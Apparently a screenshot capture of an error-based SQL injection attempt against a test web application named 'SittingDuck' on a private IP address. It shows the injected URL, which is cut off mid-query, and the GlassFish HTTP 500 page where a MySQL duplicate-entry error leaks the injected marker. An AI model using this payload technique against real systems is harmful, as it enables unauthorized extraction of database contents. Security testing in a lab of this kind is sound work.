 GlassFish Server Open Source Editio
192.168.1.11:8080/SittingDuck/download1.jsp?id=-1 or 1%3d1 and (SELECT 1 and ROW(1%2c1)>(SELECT
HTTP Status 500 - Internal Server Error
type Exception report
messageInternal Server Error
descriptionThe server encountered an internal error that prevented it from fulfilling this request.
exception
javax.servlet.ServletException: com.mysql.jdbc.exceptions.jdbc4.MySQLIntegrityConstraintViolationException: Duplicate entry '_!@4dilemma:1' for key 'group_key'
root cause
com.mysql.jdbc.exceptions.jdbc4.MySQLIntegrityConstraintViolationException: Duplicate entry '_!@4dilemma:1' for key 'group_key'
note The full stack traces of the exception and its root causes are available in the GlassFish Server Open Source Edition 4.1.1 logs.
GlassFish Server Open Source Edition 4.1.1